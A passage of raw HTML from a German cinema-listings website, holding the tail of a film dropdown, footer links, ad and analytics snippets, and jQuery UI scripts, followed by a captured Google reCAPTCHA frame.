value="28732*The-Ballad-of-Wallis-Island">The Ballad of Wallis Island</option><option value="29241*The-Change">The Change</option><option value="29337*The-Housemaid-Wenn-sie-wusste">The Housemaid: Wenn sie wüsste</option><option value="28878*The-Life-of-Chuck">The Life of Chuck</option><option value="28134*The-Outrun">The Outrun</option><option value="29637*The-Raja-Saab">The Raja Saab</option><option value="29311*The-Secret-Agent">The Secret Agent</option><option value="28989*The-Smashing-Machine">The Smashing Machine</option><option value="29488*Therapie-fur-Wikinger">Therapie für Wikinger</option><option value="28820*To-a-Land-Unknown">To a Land Unknown</option><option value="28434*Toni-und-Helene">Toni und Helene</option><option value="28610*Tracing-Light-Die-Magie-des-Lichts">Tracing Light - Die Magie des Lichts</option><option value="28237*Treasure-Familie-ist-ein-fremdes-Land">Treasure - Familie ist ein fremdes Land</option><option value="29024*Vermiglio">Vermiglio</option><option value="1765*Vertigo-Aus-dem-Reich-der-Toten">Vertigo - Aus dem Reich der Toten</option><option value="28887*Victoria-muss-weg">Victoria muss weg</option><option value="29082*Vier-Mutter-fur-Edward">Vier Mütter für Edward</option><option value="29317*Wake-Up-Dead-Man-A-Knives-Out-Mystery">Wake Up Dead Man: A Knives Out Mystery</option><option value="28090*Was-ist-schon-Normal">Was ist schon Normal?</option><option value="29180*Was-uns-verbindet">Was uns verbindet</option><option value="29355*Wenn-du-Angst-hast-nimmst-du-dein-Herz-in-den-Mund-und-lachelst">Wenn du Angst hast nimmst du dein Herz in den Mund und lächelst</option><option value="29093*Wicked-Teil-2">Wicked: Teil 2</option><option value="29665*Winter-in-Sokcho">Winter in Sokcho</option><option value="26838*Winterabenteuer-mit-Pettersson-und-Findus">Winterabenteuer mit Pettersson und Findus</option><option value="29657*Wir-die-Wolfs">Wir, die Wolfs</option><option value="25958*Wolke-unterm-Dach">Wolke unterm Dach</option><option value="29489*Woodwalkers-2">Woodwalkers 2</option><option value="29434*Yes">Yes</option><option value="18772*Yesterday">Yesterday</option><option value="29370*Zirkuskind">Zirkuskind</option><option value="29039*Zoomania-2">Zoomania 2</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  location.reload(true);
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Excision', d:'81'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],}); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U15UepMc_X9xjGLqBRXkvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768601915232');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>